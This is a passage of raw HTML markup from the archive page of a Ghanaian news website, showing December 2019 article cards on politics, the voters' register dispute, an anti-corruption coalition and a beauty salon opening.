                                 Politics
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://ghanaiandemocrat.com/angry-flagstaff-house-workers-snub-akufo-addo-bawumia-party/">
          Angry Flagstaff House  Workers Snub Akufo-Addo/Bawumia x&#8217;mas Party        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2019/12/">
            December 29, 2019          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/angry-flagstaff-house-workers-snub-akufo-addo-bawumia-party/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>Angry Flagstaff house workers did not give damn about the threat to cause them their jobs if they refuse to...</p>
<div class="aft-readmore-wrapper">
              <a href="https://ghanaiandemocrat.com/angry-flagstaff-house-workers-snub-akufo-addo-bawumia-party/" class="aft-readmore" aria-label="Read more about Angry Flagstaff House  Workers Snub Akufo-Addo/Bawumia x&#8217;mas Party">Read More<span class="screen-reader-text">Read more about Angry Flagstaff House  Workers Snub Akufo-Addo/Bawumia x&#8217;mas Party</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
    

        <article id="post-6414" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-6414 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-local-news"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://ghanaiandemocrat.com/gacc-urges-government-to-honour-its-manifesto-promises/"
            aria-label="GACC Urges Government to Honour its Manifesto Promises">
            <img width="300" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/PhotoGrid_1577317207957-scaled-1.jpg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="PhotoGrid_1577317207957-scaled-1" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/PhotoGrid_1577317207957-scaled-1.jpg?w=850&amp;ssl=1 850w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/PhotoGrid_1577317207957-scaled-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/PhotoGrid_1577317207957-scaled-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/PhotoGrid_1577317207957-scaled-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/PhotoGrid_1577317207957-scaled-1.jpg?resize=570%2C570&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/PhotoGrid_1577317207957-scaled-1.jpg?resize=701%2C701&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/PhotoGrid_1577317207957-scaled-1.jpg?resize=30%2C30&amp;ssl=1 30w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/PhotoGrid_1577317207957-scaled-1.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="6415" data-permalink="https://ghanaiandemocrat.com/gacc-urges-government-to-honour-its-manifesto-promises/photogrid_1577317207957-scaled-1/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/PhotoGrid_1577317207957-scaled-1.jpg?fit=850%2C850&amp;ssl=1" data-orig-size="850,850" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PhotoGrid_1577317207957-scaled-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/PhotoGrid_1577317207957-scaled-1.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/PhotoGrid_1577317207957-scaled-1.jpg?fit=640%2C640&amp;ssl=1" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://ghanaiandemocrat.com/gacc-urges-government-to-honour-its-manifesto-promises/">
          GACC Urges Government to Honour its Manifesto Promises        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2019/12/">
            December 29, 2019          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/gacc-urges-government-to-honour-its-manifesto-promises/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>Ghana Anti Corruption Coalition (GACC), has reiterated its committment to continue with its monitoring of government projects in order to...</p>
<div class="aft-readmore-wrapper">
              <a href="https://ghanaiandemocrat.com/gacc-urges-government-to-honour-its-manifesto-promises/" class="aft-readmore" aria-label="Read more about GACC Urges Government to Honour its Manifesto Promises">Read More<span class="screen-reader-text">Read more about GACC Urges Government to Honour its Manifesto Promises</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
    

        <article id="post-6409" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-6409 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-press-releases"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://ghanaiandemocrat.com/right-alliance-africa-caustions-ec-against-new-voters-register/"
            aria-label="Right Alliance Africa  Caustions EC Against New Voters&#8217; Register">
            <img width="300" height="193" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191224-WA0051.jpg?fit=300%2C193&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20191224-WA0051" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191224-WA0051.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191224-WA0051.jpg?resize=300%2C193&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191224-WA0051.jpg?resize=86%2C54&amp;ssl=1 86w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191224-WA0051.jpg?resize=570%2C367&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191224-WA0051.jpg?resize=701%2C451&amp;ssl=1 701w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="6410" data-permalink="https://ghanaiandemocrat.com/right-alliance-africa-caustions-ec-against-new-voters-register/img-20191224-wa0051/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191224-WA0051.jpg?fit=768%2C494&amp;ssl=1" data-orig-size="768,494" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20191224-WA0051" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191224-WA0051.jpg?fit=300%2C193&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191224-WA0051.jpg?fit=640%2C412&amp;ssl=1" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/press-releases/" 
                            aria-label="View all posts in Press Releases"> 
                                 Press Releases
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://ghanaiandemocrat.com/right-alliance-africa-caustions-ec-against-new-voters-register/">
          Right Alliance Africa  Caustions EC Against New Voters&#8217; Register        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2019/12/">
            December 24, 2019          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/right-alliance-africa-caustions-ec-against-new-voters-register/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>Right Alliance-Africa has observed the event that has led to the opposition National Democratic Congress (NDC) and other political parties...</p>
<div class="aft-readmore-wrapper">
              <a href="https://ghanaiandemocrat.com/right-alliance-africa-caustions-ec-against-new-voters-register/" class="aft-readmore" aria-label="Read more about Right Alliance Africa  Caustions EC Against New Voters&#8217; Register">Read More<span class="screen-reader-text">Read more about Right Alliance Africa  Caustions EC Against New Voters&#8217; Register</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
    

        <article id="post-6404" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-6404 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-politic-s"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://ghanaiandemocrat.com/ga-west-mce-dupes-chief-over-gh%c2%a2125000/"
            aria-label="Ga West MCE Dupes Chief Over GH¢125,000">
            <img width="300" height="190" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191224-WA0039.jpg?fit=300%2C190&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20191224-WA0039" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191224-WA0039.jpg?w=644&amp;ssl=1 644w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191224-WA0039.jpg?resize=300%2C190&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191224-WA0039.jpg?resize=86%2C54&amp;ssl=1 86w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191224-WA0039.jpg?resize=570%2C360&amp;ssl=1 570w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="6405" data-permalink="https://ghanaiandemocrat.com/ga-west-mce-dupes-chief-over-gh%c2%a2125000/img-20191224-wa0039/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191224-WA0039.jpg?fit=644%2C407&amp;ssl=1" data-orig-size="644,407" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20191224-WA0039" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191224-WA0039.jpg?fit=300%2C190&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191224-WA0039.jpg?fit=640%2C404&amp;ssl=1" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://ghanaiandemocrat.com/ga-west-mce-dupes-chief-over-gh%c2%a2125000/">
          Ga West MCE Dupes Chief Over GH¢125,000        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2019/12/">
            December 24, 2019          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/ga-west-mce-dupes-chief-over-gh%c2%a2125000/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>Ga West MCE - Nii Lamptey Wilkinson The Ga West Municipal Chief Executive Officer, MCEr, Nii Lamptey Wilkinson, is reported...</p>
<div class="aft-readmore-wrapper">
              <a href="https://ghanaiandemocrat.com/ga-west-mce-dupes-chief-over-gh%c2%a2125000/" class="aft-readmore" aria-label="Read more about Ga West MCE Dupes Chief Over GH¢125,000">Read More<span class="screen-reader-text">Read more about Ga West MCE Dupes Chief Over GH¢125,000</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
    

        <article id="post-6399" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-6399 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-lifestyle"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://ghanaiandemocrat.com/bella-fashion-hub-awodome-estate-opens-for-public/"
            aria-label="Bella Fashion Hub @ Awodome Estate Opens for Public">
            <img width="300" height="300" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191221-WA0021.jpg?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20191221-WA0021" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191221-WA0021.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191221-WA0021.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191221-WA0021.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191221-WA0021.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191221-WA0021.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191221-WA0021.jpg?resize=570%2C570&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191221-WA0021.jpg?resize=701%2C701&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191221-WA0021.jpg?resize=1067%2C1067&amp;ssl=1 1067w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191221-WA0021.jpg?resize=30%2C30&amp;ssl=1 30w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191221-WA0021.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="6400" data-permalink="https://ghanaiandemocrat.com/bella-fashion-hub-awodome-estate-opens-for-public/img-20191221-wa0021/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191221-WA0021.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20191221-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191221-WA0021.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191221-WA0021.jpg?fit=640%2C640&amp;ssl=1" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/lifestyle/" 
                            aria-label="View all posts in Lifestyle"> 
                                 Lifestyle
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://ghanaiandemocrat.com/bella-fashion-hub-awodome-estate-opens-for-public/">
          Bella Fashion Hub @ Awodome Estate Opens for Public        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2019/12/">
            December 21, 2019          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/bella-fashion-hub-awodome-estate-opens-for-public/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>The hottest beauty parlour in town has just been launched to give its prospectus clients nothing but the best of...</p>
<div class="aft-readmore-wrapper">
              <a href="https://ghanaiandemocrat.com/bella-fashion-hub-awodome-estate-opens-for-public/" class="aft-readmore" aria-label="Read more about Bella Fashion Hub @ Awodome Estate Opens for Public">Read More<span class="screen-reader-text">Read more about Bella Fashion Hub @ Awodome Estate Opens for Public</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
    

        <article id="post-6395" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-6395 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-politic-s"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://ghanaiandemocrat.com/new-voters-register-recipe-to-create-chaos-ndc/"
            aria-label="New Voters&#8217; Register: Recipe to Create Chaos &#8211; NDC">
            <img width="300" height="225" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191220-WA0020.jpg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20191220-WA0020" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191220-WA0020.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191220-WA0020.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191220-WA0020.jpg?resize=1024%2C767&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191220-WA0020.jpg?resize=768%2C575&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191220-WA0020.jpg?resize=119%2C89&amp;ssl=1 119w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191220-WA0020.jpg?resize=570%2C427&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191220-WA0020.jpg?resize=701%2C525&amp;ssl=1 701w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191220-WA0020.jpg?resize=1067%2C799&amp;ssl=1 1067w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="6396" data-permalink="https://ghanaiandemocrat.com/new-voters-register-recipe-to-create-chaos-ndc/img-20191220-wa0020/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191220-WA0020.jpg?fit=1080%2C809&amp;ssl=1" data-orig-size="1080,809" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20191220-WA0020" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191220-WA0020.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191220-WA0020.jpg?fit=640%2C479&amp;ssl=1" />          </a>
        </div>
                <div class="figure-categories figure-categories-bg">
          <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/politic-s/" 
                            aria-label="View all posts in Politics"> 
                                 Politics
                             </a>
                        </li></ul>        </div>
      </div>

    </figure>
    <figcaption>

      <h3 class="article-title article-title-1">
        <a href="https://ghanaiandemocrat.com/new-voters-register-recipe-to-create-chaos-ndc/">
          New Voters&#8217; Register: Recipe to Create Chaos &#8211; NDC        </a>
      </h3>
      <div class="grid-item-metadata">
        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2019/12/">
            December 20, 2019          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/new-voters-register-recipe-to-create-chaos-ndc/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
      </div>
              <div class="full-item-discription">
          <div class="post-description">
            <p>The National Democratic Congress, NDC, says the decision by the Electoral Commission of Ghana,EC, to compile a new voter's register...</p>
<div class="aft-readmore-wrapper">
              <a href="https://ghanaiandemocrat.com/new-voters-register-recipe-to-create-chaos-ndc/" class="aft-readmore" aria-label="Read more about New Voters&#8217; Register: Recipe to Create Chaos &#8211; NDC">Read More<span class="screen-reader-text">Read more about New Voters&#8217; Register: Recipe to Create Chaos &#8211; NDC</span></a>
          </div>

          </div>
        </div>
          </figcaption>
  </div>
  </div>        </article>
    

        <article id="post-6389" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-6389 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-politic-s"                 data-mh="archive-layout-grid">
            
<div class="align-items-center has-post-image">
  <div class="spotlight-post">
    <figure class="categorised-article inside-img">
      <div class="categorised-article-wrapper">
        <div class="data-bg-hover data-bg-categorised read-bg-img">
          <a href="https://ghanaiandemocrat.com/my-husband-and-nana-akufo-addo-are-laying-solid-foundation-for-ghana-hajia-samira-bawumia/"
            aria-label="My Husband And Nana Akufo-Addo Are Laying Solid Foundation For Ghana &#8211; Hajia Samira Bawumia">
            <img width="300" height="169" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191218-WA0038.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="IMG-20191218-WA0038" decoding="async" loading="lazy" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191218-WA0038.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191218-WA0038.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191218-WA0038.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191218-WA0038.jpg?resize=123%2C70&amp;ssl=1 123w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191218-WA0038.jpg?resize=570%2C320&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191218-WA0038.jpg?resize=701%2C394&amp;ssl=1 701w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="6390" data-permalink="https://ghanaiandemocrat.com/my-husband-and-nana-akufo-addo-are-laying-solid-foundation-for-ghana-hajia-samira-bawumia/img-20191218-wa0038/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191218-WA0038.jpg?fit=1024%2C576&amp;ssl=1" data-orig-size="1024,576" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20191218-WA0038" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2019/12/IMG-20191218-WA0038.jpg?fit=300%2C169&amp;ssl=1" 